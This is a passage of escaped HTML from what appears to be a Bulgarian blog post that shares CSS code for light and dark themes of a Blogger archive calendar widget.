src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpywgPmFnIzjA10ryzrE0zR98z7rxIzBNGcqV_luCb3PCl4bTPDJl7UcVjyuB-604hWJSOilG4GVhRsv2qbTY0c__mD6ybU9a7eR6MqDNd_5jpnL3EUGjlUNFiSm0OeRCNp2QLMAKfwJiCXwrcWDk94IUblEjrv1dJYP4qbzXT821S-i160pJUYdxV=w400-h271\" title=\"Календар в синьо\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EКод\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \n\n  \n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nStart of Post Navigator (LIGHT Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calendarDisplay\n{display:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\ndiv that holds calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#blogger_calendar\n{ margin:0px auto 0px 0px;width:100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nTable Caption - Holds the Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\n{border:1px solid #C7C7C7;padding:2px;margin:10px 0 0;background:#fff;font:bold\n100% Tahoma, Arial, Sans-serif}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\nselect {background:#ffff;border:0 solid\n#C7C7C7;color:#0080ff;font-weight:bold;text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Heading Section *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nHead Entries *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead tr th {width:20px;text-align:center;padding:3px; border:1px solid\n#C7C7C7; font:bold 100% Tahoma, Arial,\nSans-serif;background:#fff;color:#0080ff;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe calendar Table *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\n{border:1px solid #C7C7C7;border-top:0; margin:0px 0\n0px;width:100%;background:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Cells in the Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td {cursor:pointer; text-align:center; border-radius:4px;\npadding:3px;border:1px solid #C7C7C7; color:#666;font:bold 100% Tahoma, Arial,\nSans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nLinks in Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:link, table#bcalendar tbody tr td a:visited, table#bcalendar\ntbody tr td a:active {font-weight:bold;color:#ffffff; text-decoration:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:hover {color:#ffffff; text-decoration:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nFirst Row Empty Cells *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.firstCell\n{visibility:visible;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that have a day in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.filledCell\n{ background:#fff;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.filledCell:hover\n{ background:#dddddd;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that are empty, after the first row *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.emptyCell\n{visibility:hidden;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells with a Link Entry in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.highlightCell\n{background:#53A9FF;border:1px solid #C7C7C7}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.highlightCell:hover\n{background:#72B9FF;border:1px solid #C7C7C7}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Table\nFooter Navigation *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\n{width:100%;background:#fff;border:1px solid\n#C7C7C7;border-top:0;color:#0080ff;font:bold 100% Tahoma, Arial, Sans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:link {text-decoration:none;color:#0080ff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:hover{text-decoration:underline;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootPrev\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootAll{text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootNext\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\n{margin:5px auto 0!important;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\nli a:link {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calLoadingStatus\nimg {display: block;width: 80px;margin: 10px auto;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nEnd of Post Navigator (LIGHT Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EСтил – 2 – Календар с тъмен стил\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-QIT5fPMkFdOdbKYVUvotr8h2ntmb1kVyi3QghXRHbL6bP1igce3rncjlb2XGxekdDKIv2DQA3whZkeYivVTYSJPgFHTbIYt1ue2YQ9s2rLnZDxlOO7yjC1mJvX3Od1wXlyJIuhcNPTm6PyBuoH_e3kQFqUYoEz7Dr1salkPh_QKc-4eDZpLDUU1y=s323\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"В тъмен стил\" border=\"0\" data-original-height=\"216\" data-original-width=\"323\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-QIT5fPMkFdOdbKYVUvotr8h2ntmb1kVyi3QghXRHbL6bP1igce3rncjlb2XGxekdDKIv2DQA3whZkeYivVTYSJPgFHTbIYt1ue2YQ9s2rLnZDxlOO7yjC1mJvX3Od1wXlyJIuhcNPTm6PyBuoH_e3kQFqUYoEz7Dr1salkPh_QKc-4eDZpLDUU1y=w400-h268\" title=\"Календар в тъмен стил\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EКод\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \n  \n  \n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nStart of Post Navigator (DARK Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calendarDisplay\n{display:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\ndiv that holds calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#blogger_calendar\n{ margin:5px 0 5px 10px;width:98%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nTable Caption - Holds the Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\n{border:1px solid #666666;padding:2px;margin:10px 0\n0;background:#333333;font:bold 100% Tahoma, Arial, Sans-serif}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Archive Select Menu *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#bcaption\nselect {background:#333333;border:0 solid\n#333333;color:#dddddd;font-weight:bold;text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Heading Section *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nHead Entries *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\nthead tr th {width:20px;text-align:center;padding:2px; border:1px outset\n#666666; font:bold 100% Tahoma, Arial,\nSans-serif;background:#333333;color:#dddddd}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe calendar Table *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\n{border:1px solid #666666;border-top:0; margin:0px 0\n0px;width:95%;background:#333333}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nThe Cells in the Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td {text-align:center;padding:2px;border:1px outset #666666;\ncolor:#F5F202;font:bold 100% Tahoma, Arial, Sans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nLinks in Calendar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:link, table#bcalendar tbody tr td a:visited, table#bcalendar\ntbody tr td a:active {font-weight:bold;color:#ffffff;\ntext-decoration:underline;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcalendar\ntbody tr td a:hover {color:#ffffff; text-decoration:none;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nFirst Row Empty Cells *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.firstCell\n{visibility:visible;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that have a day in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.filledCell\n{}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells that are empty, after the first row *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.emptyCell\n{visibility:hidden;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nCells with a Link Entry in them *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd.highlightCell\n{background:#000000;border:1px solid #666666}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nTable Footer Navigation *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\n{width:95%;background:#333333;border:1px solid\n#666666;border-top:0;color:#F5F202;font:bold 100% Tahoma, Arial, Sans-serif;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:link {text-decoration:none;color:#F5F202}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:hover{text-decoration:underline;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootPrev\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootAll{text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootNext\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\n{margin:5px auto 0!important;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\nli a:link {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calLoadingStatus\nimg {display: block;width: 80px;margin: 10px auto;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 